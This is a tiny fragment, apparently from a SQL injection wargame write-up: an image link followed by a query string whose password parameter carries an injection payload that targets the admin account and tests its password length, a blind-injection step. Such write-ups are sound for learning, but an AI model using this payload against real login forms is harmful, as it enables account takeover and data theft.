 Query: ?pw=1' or id='admin' and length(pw)=12%23
